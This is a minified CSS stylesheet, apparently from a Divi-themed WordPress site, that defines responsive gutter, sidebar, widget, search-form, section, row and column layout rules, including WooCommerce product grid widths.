@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters4 #left-area{width:81%}.et_pb_gutter.et_pb_gutters4 #sidebar{width:19%}.et_pb_gutters4.et_right_sidebar #left-area{padding-right:8%}.et_pb_gutters4.et_left_sidebar #left-area{padding-left:8%}.et_pb_gutter.et_pb_gutters4.et_right_sidebar #main-content .container:before{right:19%!important}.et_pb_gutter.et_pb_gutters4.et_left_sidebar #main-content .container:before{left:19%!important}.et_pb_gutters4 .et_pb_column,.et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_pb_gutters4 .et_pb_column_4_4,.et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_pb_gutters4 .et_pb_column_3_4,.et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:5.479%}.et_pb_gutters4 .et_pb_column_2_3,.et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:6.25%}.et_pb_gutters4 .et_pb_column_3_5,.et_pb_gutters4.et_pb_row .et_pb_column_3_5{width:56.8%}.et_pb_gutters4 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:7.042%}.et_pb_gutters4 .et_pb_column_1_2,.et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_pb_gutters4 .et_pb_column_2_5,.et_pb_gutters4.et_pb_row .et_pb_column_2_5{width:35.2%}.et_pb_gutters4 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:11.364%}.et_pb_gutters4 .et_pb_column_1_3,.et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_pb_gutters4 .et_pb_column_1_4,.et_pb_gutters4.et_pb_row .et_pb_column_1_4{width:19%}.et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_pb_gutters4 .et_pb_column_1_5,.et_pb_gutters4.et_pb_row .et_pb_column_1_5{width:13.6%}.et_pb_gutters4 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:29.412%}.et_pb_gutters4 .et_pb_column_1_6,.et_pb_gutters4.et_pb_row .et_pb_column_1_6{width:10%}.et_pb_gutters4 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters4.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:40%}.et_pb_gutters4 .et_full_width_page.woocommerce-page ul.products li.product{width:19%;margin-right:8%;margin-bottom:8%}.et_pb_gutters4.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters4.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:26.027%;margin-right:10.959%}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
